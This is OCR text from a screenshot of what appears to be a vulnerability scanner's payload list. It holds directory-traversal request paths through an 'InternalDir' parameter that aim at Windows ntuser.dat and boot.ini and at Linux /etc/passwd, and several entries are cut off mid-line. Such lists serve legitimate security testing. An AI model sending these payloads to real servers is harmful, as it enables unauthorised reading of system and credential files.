
{
"path"
:
"/?
InternalDir=/./../../../Windows/System32/&In
"name"
:
"Windows ntuser.dat"
}
,
{
"path"
:
"/?
InternalDir=/./../../../Windows/boot.ini"
,
"name"
:
"Windows boot.ini"
}
,
# Verify Linux with various 
system files
{
"path"
:
"/?
InternalDir=\\..\\..\\..\\..\\etc&InternalFi
"name"
:
"Linux passwd"
}
,
{
"path"
:
"/?
InternalDir=/../../../../etc^&InternalFile=p
"name"
:
"Linux passwd Alt"
}
,
{
"path"
:
"/?
InternalDir=\\..\\..\\..\\..\\etc/passwd"
,
"name"
:
"Linux passwd Alt2"
}
,
{
"path"
:
"/?
InternalDir=../../../../etc&InternalFile=pas